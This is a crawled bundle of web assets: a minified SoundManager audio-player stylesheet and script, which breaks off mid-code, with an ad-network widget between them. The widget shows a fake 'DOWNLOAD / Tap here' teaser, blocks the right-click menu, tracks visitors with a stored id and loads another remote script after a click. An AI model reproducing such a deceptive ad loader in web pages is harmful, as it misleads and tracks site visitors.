a{color:#fff}.sm2-bar-ui.dark-text,.sm2-bar-ui.dark-text .bd a{color:#000}.sm2-bar-ui.dark-text .sm2-inline-button{-webkit-filter:invert(1);filter:url("data:image/svg+xml;utf8,<svgxmlns=\'http://www.w3.org/2000/svg\'><filterid=\'invert\'><feColorMatrixin='SourceGraphic'type='matrix'values='-100010-100100-10100010'/></filter></svg>#invert");filter:invert(1);filter:none\9}.sm2-bar-ui .bd a{text-decoration:none}.sm2-bar-ui .bd .sm2-button-element:hover{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .bd .sm2-button-element:active{background-color:rgba(0,0,0,0.25);background-image:url(../image/black-25.png);background-image:none,none}.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:active .sm2-inline-button,.sm2-bar-ui .bd .active .sm2-inline-button{-ms-transform:scale(0.9);-webkit-transform:scale(0.9);-webkit-transform-origin:50% 50%;transform:scale(0.9);transform-origin:50% 50%;-moz-transform:none}.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:hover,.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:active,.sm2-bar-ui .bd .active{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:active{box-shadow:none}.sm2-bar-ui{font-size:15px;text-shadow:none}.sm2-bar-ui .sm2-inline-element{position:relative;display:inline-block;vertical-align:middle;padding:0;overflow:hidden}.sm2-bar-ui .sm2-inline-element,.sm2-bar-ui .sm2-button-element .sm2-button-bd{position:relative}.sm2-bar-ui .sm2-inline-element,.sm2-bar-ui .sm2-button-element .sm2-button-bd{min-width:2.8em;min-height:2.8em}.sm2-bar-ui .sm2-inline-button{position:absolute;top:0;left:0;width:100%;height:100%}.sm2-bar-ui .sm2-extra-controls .bd{background-image:none;background-color:rgba(0,0,0,0.15)}.sm2-bar-ui .sm2-extra-controls .sm2-inline-element{width:25px;min-height:1.75em;min-width:2.5em}.sm2-bar-ui .sm2-inline-status{line-height:100%;display:inline-block;min-width:200px;max-width:20em;padding-left:.75em;padding-right:.75em}.sm2-bar-ui .sm2-inline-element{border-right:.075em dotted #666;border-right:.075em solid rgba(0,0,0,0.1)}.sm2-bar-ui .sm2-inline-element.noborder{border-right:0}.sm2-bar-ui .sm2-inline-element.compact{min-width:2em;padding:0 .25em}.sm2-bar-ui .sm2-inline-element:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px;overflow:hidden}.sm2-bar-ui .sm2-inline-element:last-of-type{border-right:0;border-top-right-radius:3px;border-bottom-right-radius:3px}.sm2-bar-ui .sm2-inline-status a:hover{background-color:transparent;text-decoration:underline}.sm2-inline-time,.sm2-inline-duration{display:table-cell;width:1%;font-size:75%;line-height:.9em;min-width:2em;vertical-align:middle}.sm2-bar-ui .sm2-playlist{position:relative;height:1.45em}.sm2-bar-ui .sm2-playlist-target{position:relative;min-height:1em}.sm2-bar-ui .sm2-playlist ul{position:absolute;left:0;top:0;width:100%;list-style-type:none;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sm2-bar-ui p,.sm2-bar-ui .sm2-playlist ul,.sm2-bar-ui .sm2-playlist ul li{margin:0;padding:0}.sm2-bar-ui .sm2-playlist ul li{position:relative}.sm2-bar-ui .sm2-playlist ul li,.sm2-bar-ui .sm2-playlist ul li a{position:relative;display:block;height:1.5em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}.sm2-row{position:relative;display:table-row}.sm2-progress-bd{padding:0 .8em}.sm2-progress .sm2-progress-track,.sm2-progress .sm2-progress-ball,.sm2-progress .sm2-progress-bar{position:relative;width:100%;height:.65em;border-radius:.65em}.sm2-progress .sm2-progress-bar{position:absolute;left:0;top:0;width:0;background-color:rgba(0,0,0,0.33);background-image:url(../image/black-33.png);background-image:none,none}.volume-shade,.playing .sm2-progress .sm2-progress-track,.paused .sm2-progress .sm2-progress-track{cursor:pointer}.playing .sm2-progress .sm2-progress-ball{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.sm2-progress .sm2-progress-ball{position:absolute;top:0;left:0;width:1em;height:1em;margin:-0.2em 0 0 -0.5em;width:14px;height:14px;margin:-2px 0 0 -7px;width:.9333em;height:.9333em;margin:-0.175em 0 0 -0.466em;background-color:#fff;padding:0;transition:transform .15s ease-in-out}.sm2-progress .sm2-progress-track{background-color:rgba(0,0,0,0.4);background-image:url(../image/black-33.png);background-image:none,none}.sm2-playlist-wrapper ul::-webkit-scrollbar-track{background-color:rgba(0,0,0,0.4)}.playing.grabbing .sm2-progress .sm2-progress-track,.playing.grabbing .sm2-progress .sm2-progress-ball{cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.sm2-bar-ui.grabbing .sm2-progress .sm2-progress-ball{-webkit-transform:scale(1.15);transform:scale(1.15)}.sm2-inline-button{background-position:50% 50%;background-repeat:no-repeat;line-height:10em;image-rendering:-moz-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-ms-interpolation-mode:bicubic}.sm2-icon-play-pause,.sm2-icon-play-pause:hover,.paused .sm2-icon-play-pause:hover{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/play.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/play.svg);background-size:67.5%;background-position:40% 53%}.playing .sm2-icon-play-pause{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/pause.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/pause.svg);background-size:57.6%;background-position:50% 53%}.sm2-volume-control{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/volume.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/volume.svg)}.sm2-volume-control,.sm2-volume-shade{background-position:42% 50%;background-size:56%}.volume-shade{filter:alpha(opacity=33);opacity:.33;background-image:url(../image/icomoon/entypo-25px-000000/PNG/volume.png);background-image:none,url(../image/icomoon/entypo-25px-000000/SVG/volume.svg)}.sm2-icon-menu{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/list2.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/list2.svg);background-size:58%;background-position:54% 51%}.sm2-icon-previous{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/first.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/first.svg)}.sm2-icon-next{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/last.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/last.svg)}.sm2-icon-previous,.sm2-icon-next{background-size:49.5%;background-position:50% 50%}.sm2-extra-controls .sm2-icon-previous,.sm2-extra-controls .sm2-icon-next{backgound-size:53%}.sm2-icon-shuffle{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/shuffle.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/shuffle.svg);background-size:45%;background-position:50% 50%}.sm2-icon-repeat{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/loop.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/loop.svg);background-position:50% 43%;background-size:54%}.sm2-extra-controls .sm2-icon-repeat{background-position:50% 45%}.sm2-playlist-wrapper ul li .sm2-row{display:table;width:100%}.sm2-playlist-wrapper ul li .sm2-col{display:table-cell;vertical-align:top;width:0}.sm2-playlist-wrapper ul li .sm2-col.sm2-wide{width:100%}.sm2-playlist-wrapper ul li .sm2-icon{display:inline-block;overflow:hidden;width:2em;color:transparent !important;white-space:nowrap;padding-left:0;padding-right:0;text-indent:2em}.sm2-playlist-wrapper ul li .sm2-icon,.sm2-playlist-wrapper ul li:hover .sm2-icon,.sm2-playlist-wrapper ul li.selected .sm2-icon{background-size:55%;background-position:50% 50%;background-repeat:no-repeat}.sm2-playlist-wrapper ul li .sm2-col{border-right:1px solid rgba(0,0,0,0.075)}.sm2-playlist-wrapper ul li.selected .sm2-col{border-color:rgba(255,255,255,0.075)}.sm2-playlist-wrapper ul li .sm2-col:last-of-type{border-right:0}.sm2-playlist-wrapper ul li .sm2-cart,.sm2-playlist-wrapper ul li:hover .sm2-cart,.sm2-playlist-wrapper ul li.selected .sm2-cart{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/cart.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/cart.svg);background-position:48% 50%}.sm2-playlist-wrapper ul li .sm2-music,.sm2-playlist-wrapper ul li:hover .sm2-music,.sm2-playlist-wrapper ul li.selected .sm2-music{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/music.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/music.svg)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li .sm2-cart,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li:hover .sm2-cart,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li.selected .sm2-cart{background-image:url(../image/icomoon/entypo-25px-000000/PNG/cart.png);background-image:none,url(../image/icomoon/entypo-25px-000000/SVG/cart.svg)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li .sm2-music,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li:hover .sm2-music,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li.selected .sm2-music{background-image:url(../image/icomoon/entypo-25px-000000/PNG/music.png);background-image:none,url(../image/icomoon/entypo-25px-000000/SVG/music.svg)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li .sm2-col{border-left-color:rgba(0,0,0,0.15)}.sm2-playlist-wrapper ul li .sm2-icon:hover{background-color:rgba(0,0,0,0.33)}.sm2-bar-ui .sm2-playlist-wrapper ul li .sm2-icon:hover{background-color:rgba(0,0,0,0.45)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li.selected .sm2-icon:hover{background-color:rgba(255,255,255,0.25);border-color:rgba(0,0,0,0.125)}.sm2-progress-ball .icon-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:none,url(../image/icomoon/free-25px-000000/SVG/spinner.svg);background-size:72%;background-position:50%;background-repeat:no-repeat;display:none}.playing.buffering .sm2-progress-ball .icon-overlay{display:block;-webkit-animation:spin .6s linear infinite;animation:spin .6s linear infinite}@-webkit-keyframes spin{0{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{0{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spin{0{transform:rotate(0)}100%{transform:rotate(360deg)}}.sm2-element ul{font-size:95%;list-style-type:none}.sm2-element ul,.sm2-element ul li{margin:0;padding:0}.bd.sm2-playlist-drawer{z-index:3;border-radius:0;width:100%;height:0;border:0;background-image:none;display:block;overflow:hidden;transition:height .2s ease-in-out}.sm2-bar-ui.fixed .bd.sm2-playlist-drawer,.sm2-bar-ui.bottom .bd.sm2-playlist-drawer{position:absolute}.sm2-bar-ui.fixed .sm2-playlist-wrapper,.sm2-bar-ui.bottom .sm2-playlist-wrapper{padding-bottom:0}.sm2-bar-ui.fixed .bd.sm2-playlist-drawer,.sm2-bar-ui.bottom .bd.sm2-playlist-drawer{bottom:2.8em}.sm2-bar-ui .bd.sm2-playlist-drawer{opacity:.5;transform:translateZ(0)}.sm2-bar-ui.playlist-open .bd.sm2-playlist-drawer{height:auto;opacity:1}.sm2-bar-ui.playlist-open .bd.sm2-playlist-drawer a{-webkit-filter:none}.sm2-bar-ui.fixed.playlist-open .bd.sm2-playlist-drawer .sm2-playlist-wrapper,.sm2-bar-ui.bottom.playlist-open .bd.sm2-playlist-drawer .sm2-playlist-wrapper{padding-bottom:.5em;box-shadow:none}.sm2-bar-ui .bd.sm2-playlist-drawer{transition:all .2s ease-in-out;transition-property:transform,height,opacity,background-color,-webkit-filter}.sm2-bar-ui .bd.sm2-playlist-drawer a{transition:-webkit-filter .2s ease-in-out}.sm2-bar-ui .bd.sm2-playlist-drawer .sm2-inline-texture{background-position:0 -2.8em}.sm2-box-shadow{position:absolute;left:0;top:0;width:100%;height:100%;box-shadow:inset 0 1px 6px rgba(0,0,0,0.15)}.sm2-playlist-wrapper{position:relative;padding:.5em .5em .5em .25em;background-image:none,none}.sm2-playlist-wrapper ul{max-height:9.25em;overflow:auto}.sm2-playlist-wrapper ul li{border-bottom:1px solid rgba(0,0,0,0.05)}.sm2-playlist-wrapper ul li:nth-child(odd){background-color:rgba(255,255,255,0.03)}.sm2-playlist-wrapper ul li a{display:block;padding:.5em .25em .5em .75em;margin-right:0;font-size:90%;vertical-align:middle}.sm2-playlist-wrapper ul li a.sm2-exclude{display:inline-block}.sm2-playlist-wrapper ul li a.sm2-exclude .label{font-size:95%;line-height:1em;margin-left:0;padding:2px 4px}.sm2-playlist-wrapper ul li:hover a{background-color:rgba(0,0,0,0.20);background-image:url(../image/black-20.png);background-image:none,none}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li:hover a{background-color:rgba(255,255,255,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-playlist-wrapper ul li.selected a{background-color:rgba(0,0,0,0.25);background-image:url(../image/black-20.png);background-image:none,none}.sm2-bar-ui.dark-text ul li.selected a{background-color:rgba(255,255,255,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .disabled{filter:alpha(opacity=33);opacity:.33}.sm2-bar-ui .bd .sm2-button-element.disabled:hover{background-color:transparent}.sm2-bar-ui .active,.sm2-bar-ui.playlist-open .sm2-menu:hover{box-shadow:inset 0 0 2px rgba(0,0,0,0.1);background-image:none}.firefox-fix{position:relative;display:inline-block;width:100%;height:100%}.sm2-playlist-wrapper ul::-webkit-scrollbar{width:10px}.sm2-playlist-wrapper ul::-webkit-scrollbar-track{background:rgba(0,0,0,0.33);border-radius:10px}.sm2-playlist-wrapper ul::-webkit-scrollbar-thumb{border-radius:10px;background:#fff}.sm2-extra-controls{font-size:0;text-align:center}.sm2-bar-ui .label{position:relative;display:inline-block;font-size:.7em;margin-left:.25em;vertical-align:top;background-color:rgba(0,0,0,0.25);border-radius:3px;padding:0 3px;box-sizing:padding-box}.sm2-bar-ui.dark-text .label{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .sm2-playlist-drawer .label{font-size:.8em;padding:0 3px}.sm2-bar-ui .sm2-inline-element{display:table-cell}.sm2-bar-ui .sm2-inline-element{width:1%}.sm2-bar-ui .sm2-inline-status{width:100%;min-width:100%;max-width:100%}.sm2-bar-ui>.bd{width:100%}.sm2-bar-ui .sm2-playlist-drawer{display:block;overflow:hidden}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/island/close.js?28844&u=null&a=0.385395215013953
body_size: 9822
content:
	function e0c1709de8_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c1709de8(teasers) {
		if (document.getElementById('e0c1709de8')) {
			document.getElementById('e0c1709de8').innerHTML = "";
			document.getElementById('e0c1709de8').classList.add('no-pop');
			
			
			document.getElementById('e0c1709de8').setAttribute("onclick", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmouseup", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmousedown", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("oncontextmenu", "return false");
			
			
			var e0c1709de8_place = document.getElementById('e0c1709de8');

			var e0c1709de8_table = document.createElement('table');
			e0c1709de8_table.cellPadding = "0";
			e0c1709de8_table.cellSpacing = "0";
			e0c1709de8_table.style.borderSpacing = "0px";
			e0c1709de8_table.style.borderCollapse = "inherit";
			e0c1709de8_table.style.width = "100%";
			e0c1709de8_table.style.margin = "0 auto";
			e0c1709de8_table.style.textAlign = "center";
			e0c1709de8_table.style.backgroundColor = "transparent";
			e0c1709de8_table.style.border = "0px solid #ffffff";
			e0c1709de8_table.style.borderRadius = "0px";
			e0c1709de8_table.style.tableLayout = "fixed";
			e0c1709de8_table.align = "center";
			e0c1709de8_place.appendChild(e0c1709de8_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c1709de8_tr = document.createElement('tr');
				e0c1709de8_table.appendChild(e0c1709de8_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c1709de8_td = document.createElement('td');
					e0c1709de8_td.id = "e0c1709de8_c_"+i;
					if (teasers[i][6] == "1"){
						e0c1709de8_td.style.border = "1px solid #df6f78";
						e0c1709de8_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c1709de8_td.style.border = "0px solid #ffffff";
						e0c1709de8_td.style.backgroundColor = "#ffffff";
						e0c1709de8_td.setAttribute("onmouseover", "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
						e0c1709de8_td.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e0c1709de8_td.style.padding = "5px";
					e0c1709de8_td.style.borderRadius = "5px";
					e0c1709de8_td.style.textAlign = "center";
					e0c1709de8_td.style.verticalAlign = "top";
					e0c1709de8_td.align = "center";
					e0c1709de8_td.width = "100%";
					e0c1709de8_tr.appendChild(e0c1709de8_td);

					var e0c1709de8_teaser = document.createElement('a');
					e0c1709de8_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c1709de8_teaser.target = "_blank";
					e0c1709de8_teaser.rel = "nofollow";
					e0c1709de8_teaser.style.textDecoration = "none";
					e0c1709de8_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c1709de8_teaser.style.zIndex = '1';
					e0c1709de8_teaser.style.position = 'relative';
					e0c1709de8_teaser.style.width = '100%';
					e0c1709de8_td.appendChild(e0c1709de8_teaser);
										
										
					e0c1709de8_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c1709de8').removeChild(document.getElementById('e0c1709de8').firstChild);

							var e0c1709de8_script     = document.createElement('script');
							e0c1709de8_script.type    = 'text/javascript';
							e0c1709de8_script.charset = 'utf-8';
							e0c1709de8_script.async   = 'true';
							e0c1709de8_script.src     = 'https://ztdog.com/bens/vinos.js?28844&u=17626320685144767176&a=' + Math.random();
							document.body.appendChild(e0c1709de8_script);
						}, 1000);
					}
					
					var e0c1709de8_image = document.createElement('div'); 
					e0c1709de8_image.id  = "e0c1709de8_i_c_"+i;
										
					var e0c1709de8_image2 = document.createElement('img');
					e0c1709de8_image2.alt = "";
					e0c1709de8_image2.src = teasers[i][1];
					e0c1709de8_image2.style.width  = "185px";
					e0c1709de8_image2.style.height = "185px";
					e0c1709de8_image.style.overflow = "hidden";
					e0c1709de8_image.appendChild(e0c1709de8_image2);
					
										
					/*e0c1709de8_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c1709de8_image.style.backgroundSize = 'cover'; 
					e0c1709de8_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c1709de8_teaser.setAttribute("onmouseover", "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c1709de8_teaser.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c1709de8_temp_gifimage            = document.createElement('img');
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.src            = teasers[i][5];
						e0c1709de8_temp_gifimage.style.width    = "1px";
						e0c1709de8_temp_gifimage.style.height   = "1px";
						e0c1709de8_temp_gifimage.width          = "1";
						e0c1709de8_temp_gifimage.height         = "1";
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.title          = "";
						e0c1709de8_temp_gifimage.style.position = "fixed";
						e0c1709de8_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c1709de8_temp_gifimage);
					}
					
					e0c1709de8_image.style.border = "0px solid #ffffff";
					e0c1709de8_image.style.borderRadius = "5px";
					e0c1709de8_image.style.width = "185px"; 
					e0c1709de8_image.style.height = "185px"; 
					e0c1709de8_image.style.position = 'inherit';
					e0c1709de8_image.style.cssFloat = 'none';
					e0c1709de8_image.style.boxSizing = "content-box";
					e0c1709de8_image.style.display = 'inline-block';
					e0c1709de8_image.style.margin = "0px";
					
										
					var e0c1709de8_title = document.createElement('div');
					e0c1709de8_title.innerHTML = teasers[i][2];
					e0c1709de8_title.style.fontSize = "10pt";
					e0c1709de8_title.style.color = "#990000";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textAlign = "center";
					e0c1709de8_title.style.fontFamily = "Arial";
					e0c1709de8_title.style.fontSize = "18px";
					e0c1709de8_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e0c1709de8_title.style.color = "#4eaf52";
						e0c1709de8_title.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_title.setAttribute("onmouseout",  "this.style.color = '#4eaf52'");
					}
					e0c1709de8_title.style.fontStyle = "normal";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textDecoration = "none";
					e0c1709de8_title.style.margin = "3px";
					e0c1709de8_title.style.height = "auto";
					e0c1709de8_title.id = "etarg_title_28844_"+i;

					
					var e0c1709de8_description = document.createElement('div');
					e0c1709de8_description.innerHTML = teasers[i][3];
					e0c1709de8_description.style.color = "#000000";
					e0c1709de8_description.style.fontSize = "10pt";
					e0c1709de8_description.style.textAlign = "center";
					e0c1709de8_description.style.fontFamily = "Arial";
					e0c1709de8_description.style.fontSize = "15px";
					e0c1709de8_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e0c1709de8_description.style.color = "#000000";
						e0c1709de8_description.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e0c1709de8_description.style.fontStyle = "normal";
					e0c1709de8_description.style.fontWeight = "normal";
					e0c1709de8_description.style.textDecoration = "none";
					e0c1709de8_description.style.margin = "3px";
					e0c1709de8_description.style.height = "auto";
					e0c1709de8_description.id = "etarg_description_28844_"+i;

					var e0c1709de8_price = document.createElement('div');
					e0c1709de8_price.innerHTML = teasers[i][4];
					e0c1709de8_price.style.color = "#f25100";
					e0c1709de8_price.style.textAlign = "center";
					e0c1709de8_price.style.fontFamily = e0c1709de8_description.style.fontFamily;
					e0c1709de8_price.style.fontSize = e0c1709de8_description.style.fontSize;
					e0c1709de8_price.style.lineHeight = e0c1709de8_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c1709de8_price.style.color = "#ff6300";
					}
					e0c1709de8_price.style.fontStyle = e0c1709de8_description.style.fontStyle;
					e0c1709de8_price.style.fontWeight = "bold";
					e0c1709de8_price.style.textDecoration = e0c1709de8_description.style.textDecoration;
					e0c1709de8_price.style.height = "auto";

										e0c1709de8_teaser.appendChild(e0c1709de8_title);
					e0c1709de8_teaser.appendChild(e0c1709de8_image);
					e0c1709de8_teaser.appendChild(e0c1709de8_description);
					e0c1709de8_teaser.appendChild(e0c1709de8_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe0c1709de8([['https://ztdog.com/clicks/Mjg4NDRfMjgxNzI3XzIzLjAwNTk2N18xM18xNzYyNjMyMDY4NTE0NDc2NzE3Nl8yMF8zLjEzMi4yMTMuMl5kNmI4Nzg5M2IxZWMyMDk0Y2MzZTRjYjU1MzE1MjAzN14yMy4xMS44LjIwMjU=','//cs11.ztdog.com/content/61202/3442195.jpg','DOWNLOAD','Tap here 👆',' ','//cs11.ztdog.com/content/61202/3442195.gif','0','']]);  try { localStorage.setItem('e0c1709de8_uid', '17626320685144767176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ron-ton.com/soundmanager/bar-ui/bar-ui.js
body_size: 4355
content:
!function(E){"use strict";var a,O,C,e,t,n,o,r,l,s,i,L=[];function u(e){return void 0!==l.style[e]?e:null}function d(e){try{l.style[s]=e}catch(e){return!1}return!!l.style[s]}function m(e,t){var n,a,o;return a=1===arguments.length?(n=document.documentElement,e):(n=e,t),n&&n.querySelectorAll&&(o=n.querySelectorAll(a)),o}function c(e,t){return void 0!==e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)}function f(e,t){e&&t&&!c(e,t)&&(e.className=(e.className?e.className+" ":"")+t)}function p(e,t){e&&t&&c(e,t)&&(e.className=e.className.replace(new RegExp("( "+t+")|("+t+")","g"),""))}L.on={},O={stopOtherSounds:!0,excludeClass:"sm2-exclude"},soundManager.setup({html5PollingInterval:50,flashVersion:9}),soundManager.onready(function(){var e,t,n;if((e=C.dom.getAll(".sm2-bar-ui"))&&e.length)for(t=0,n=e.length;t<n;t++)L.push(new a(e[t]))}),a=function(e){var u,d,n,a,s,m,i,t,c,o,r;function l(){O.stopOtherSounds&&soundManager.stopAll()}function f(e,t){e&&(r.on&&r.on[e]?r.on[e](r,t):L.on[e]&&L.on[e](r,t))}function p(e,t){var n=Math.floor(e/1e3),a=Math.floor(n/3600),o=Math.floor(n/60)-Math.floor(60*a),r=Math.floor(n-3600*a-60*o);return t?(a?a+":":"")+(a&&o<10?"0"+o:o)+":"+(r<10?"0"+r:r):{min:o,sec:r}}function g(e){var t=e.getElementsByTagName("a");t.length&&(e=t[0]),d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li>'+e.innerHTML.replace(n.loadFailedCharacter,"")+"</li></ul>",d.playlistTarget.getElementsByTagName("li")[0].scrollWidth>d.playlistTarget.offsetWidth&&(d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li><marquee>'+e.innerHTML+"</marquee></li></ul>")}function v(e){return soundManager.createSound({url:e,volume:c,whileplaying:function(){var e,t;e=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",t=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",this.duration&&(d.progress.style.left=e,d.progressBar.style.width=t,d.time.innerHTML=p(this.position,!0)),f("whileplaying",this)},onbufferchange:function(e){e?C.css.add(d.o,"buffering"):C.css.remove(d.o,"buffering")},onplay:function(){C.css.swap(d.o,"paused","playing"),f("play",this)},onpause:function(){C.css.swap(d.o,"playing","paused"),f("pause",this)},onresume:function(){C.css.swap(d.o,"paused","playing")},whileloading:function(){this.isHTML5||(d.duration.innerHTML=p(this.durationEstimate,!0))},onload:function(e){e?d.duration.innerHTML=p(this.duration,!0):this._iO&&this._iO.onerror&&this._iO.onerror()},onerror:function(){var e,t;a.getItem()&&n.loadFailedCharacter&&(d.playlistTarget.innerHTML=d.playlistTarget.innerHTML.replace("<li>","<li>"+n.loadFailedCharacter+" "),a.data.playlist&&a.data.playlist[a.data.selectedIndex]&&-1===(t=(e=a.data.playlist[a.data.selectedIndex].getElementsByTagName("a")[0]).innerHTML).indexOf(n.loadFailedCharacter)&&(e.innerHTML=n.loadFailedCharacter+" "+t)),f("error",this),navigator.userAgent.match(/mobile/i)?m.next():(a.data.timer&&E.clearTimeout(a.data.timer),a.data.timer=E.setTimeout(m.next,2e3))},onstop:function(){C.css.remove(d.o,"playing")},onfinish:function(){var e,t;C.css.remove(d.o,"playing"),d.progress.style.left="0%",e=a.data.selectedIndex,f("finish",this),(t=a.getNext())&&(a.data.selectedIndex!==e||1===a.data.playlist.length&&a.data.loopMode)?(a.select(t),g(t),l(),this.play({url:a.getURL()})):f("end",this)}})}function h(e){soundManager.canPlayURL(e.href)&&(a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),(s=s||v(e.href)).stop(),a.select(e.parentNode),g(e.parentNode),d.progress.style.left="0px",d.progressBar.style.width="0px",l(),s.play({url:e.href,position:0}))}function y(){var s;function i(){return s.playlist}function n(e){var t;return null===s.selectedIndex?e:(t=i(),e=void 0!==e?e:s.selectedIndex,t[e=Math.max(0,Math.min(e,t.length))])}function e(){d.playlist?s.playlist=d.playlist.getElementsByTagName("li"):E.console&&console.warn&&console.warn("refreshDOM(): playlist node not found?")}return s={playlist:[],selectedIndex:0,loopMode:!1,timer:null},c=soundManager.defaultOptions.volume,d.playlistTarget=C.dom.get(d.o,".sm2-playlist-target"),d.playlistContainer=C.dom.get(d.o,".sm2-playlist-drawer"),d.playlist=C.dom.get(d.o,".sm2-playlist-bd"),e(),C.css.has(d.o,u.playlistOpen)&&E.setTimeout(function(){m.menu(!0)},1),{data:s,refresh:e,getNext:function(){return null!==s.selectedIndex&&s.selectedIndex++,1<s.playlist.length?s.selectedIndex>=s.playlist.length&&(s.loopMode?s.selectedIndex=0:s.selectedIndex--):s.selectedIndex=null,n()},getPrevious:function(){return s.selectedIndex--,s.selectedIndex<0&&(s.loopMode?s.selectedIndex=s.playlist.length-1:s.selectedIndex++),n()},getItem:n,getURL:function(){var e,t;return(e=n())&&(t=e.getElementsByTagName("a")[0].href),t},playItemByOffset:function(e){var t;(t=n(e=e||0))&&h(t.getElementsByTagName("a")[0])},select:function(e){var t,n,a,o,r,l;!function(){var e,t,n;for(t=0,n=(e=C.dom.getAll(d.playlist,"."+u.selected)).length;t<n;t++)C.css.remove(e[t],u.selected)}(),e&&(l=C.dom.ancestor("li",e),C.css.add(l,u.selected),a=(n=e.offsetTop)+e.offsetHeight,(o=d.playlistContainer.offsetHeight)+(r=d.playlist.scrollTop)<a?d.playlist.scrollTop=a-o+8:n<r&&(d.playlist.scrollTop=e.offsetTop-8)),t=function(e){var t,n,a,o;if(o=-1,t=i())for(n=0,a=t.length;n<a;n++)if(t[n]===e){o=n;break}return o}(l),s.selectedIndex=t}}}function x(e){return!(!e||!(e.which&&2===e.which||void 